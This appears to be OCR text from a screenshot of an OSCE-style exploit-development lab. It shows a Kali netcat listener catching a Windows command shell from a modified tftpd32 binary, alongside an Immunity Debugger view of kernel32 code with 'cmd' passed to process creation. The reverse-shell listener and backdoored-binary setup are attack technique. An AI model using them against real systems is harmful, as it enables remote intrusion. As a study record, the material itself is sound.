 TST: Study - CTP OSCE - Kali x64 (09-01-19: initial setup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit View Search Terminal Help
root@hostname:~# nc -lvnp 6969
Ncat: Version 7.70 ( https://nmap.org/ncat
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 192.168.252.8.
Ncat: Connection from 192.168.252.8:49551.
Microsoft Windows [Version 6.0.6000]
Copyright (c) 2006 Microsoft Corporation.
C:\Users\vbox\Desktop\tftpd32_MODIFIED>
TST: Study - Windows Vista - x86 (16-01-19: initial install and setup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Immunity Debugger - tftpd32_03.exe - [CPU - main thread, module kernel32]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Code auditor and software assessment specialist needed
76461D5C 8BFF MOV EDI,EDI
76461D5E 55 PUSH EBP
76461D5F 8BEC MOV EBP,ESP
76461D61 6A 00 PUSH 0
76461D63 FF75 2C PUSH DWORD PTR SS:[EBP+2C]
76461D66 FF75 28 PUSH DWORD PTR SS:[EBP+28]
76461D69 FF75 24 PUSH DWORD PTR SS:[EBP+24]
76461D6C FF75 20 PUSH DWORD PTR SS:[EBP+20]
76461D6F FF75 1C PUSH DWORD PTR SS:[EBP+1C]
76461D72 FF75 18 PUSH DWORD PTR SS:[EBP+18]
76461D75 FF75 14 PUSH DWORD PTR SS:[EBP+14]
76461D78 FF75 10 PUSH DWORD PTR SS:[EBP+10]
76461D7B FF75 0C PUSH DWORD PTR SS:[EBP+C]
76461D7E FF75 08 PUSH DWORD PTR SS:[EBP+8]
76461D81 6A 00 PUSH 0
76461D83 E8 FA630100 CALL kernel32.CreateProcessInternalA
76461D88 5D POP EBP
76461D89 C2 2800 RETN 28
76461D8C 90 NOP
76461D8D 90 NOP
76461D8E 90 NOP
76461D8F 90 NOP
76461D90 90 NOP
76461D91 8BFF MOV EDI,EDI
76461D93 55 PUSH EBP
76461D94 8BEC MOV EBP,ESP
76461D96 6A 00 PUSH 0
76461D98 FF75 08 PUSH DWORD PTR SS:[EBP+8]
76461D9B E8 EE5A0400 CALL kernel32.SleepEx
76461DA0 5D POP EBP
76461DA1 C2 0400 RETN 4
76461DA4 FF75 0C PUSH DWORD PTR SS:[EBP+C]
76461DA7 FF75 08 PUSH DWORD PTR SS:[EBP+8]
76461DAA 68 14A54876 PUSH kernel32.7648A514 UNICODE "ComputerName"
76461DAF FF75 FC PUSH DWORD PTR SS:[EBP-4]
76461DB2 E8 7C870200 CALL kernel32.7648A533
76461DB7 3BC3 CMP EAX,EBX
76461DB9 0F84 1A710500 JE kernel32.764B8ED9
76461DBF 85C0 TEST EAX,EAX
76461DC1 0F8C EC000000 JL kernel32.76461EB3
76461DC7 68 401E4676 PUSH kernel32.76461E40 UNICODE "Network ComputerName"
76461DCC 8D45 E4 LEA EAX,DWORD PTR SS:[EBP-1C]
76461DCF 50 PUSH EAX
76461DD0 FFD6 CALL ESI
76461DD2 57 PUSH EDI
76461DD3 8D45 EC LEA EAX,DWORD PTR SS:[EBP-14]
76461DD6 50 PUSH EAX
76461DD7 FFD6 CALL ESI
76461DD9 8B45 FC MOV EAX,DWORD PTR SS:[EBP-4]
76461DDC 8945 C8 MOV DWORD PTR SS:[EBP-38],EAX
76461DDF 8D4D F4 LEA ECX,DWORD PTR SS:[EBP-C]
76461DE2 51 PUSH ECX
76461DE3 6A 01 PUSH 1
76461DE5 8D45 EC LEA EAX,DWORD PTR SS:[EBP-14]
76461DE8 8945 CC MOV DWORD PTR SS:[EBP-34],EAX
Registers (FPU) < < < < < < < < < <
EAX 00000001
ECX 764782B0 kernel32.764782B0
EDX 00260174
EBX 0012FDD8 ASCII "cmd"
ESP 0012FD58
EBP 00446008 tftpd32_.00446008
ESI 00000000
EDI 0000009C
EIP 76461D89 kernel32.76461D89
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_NO_MORE_FILES (00000012)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Return to 00446119 (tftpd32_.00446119)
Address Hex dump ASCII
00429000 01 00 00 00 FF FF FF FF 0...
00429008 00 00 00 00 48 29 42 00 ....H)B.
00429010 01 00 00 00 38 29 42 00 0...8)B.
0012FD58 00446119 ↓aD. RETURN to tftpd32_.00446119
0012FD5C 00000000 ....
0012FD60 0012FDD8 ASCII "cmd"
0012FD64 00000000 ....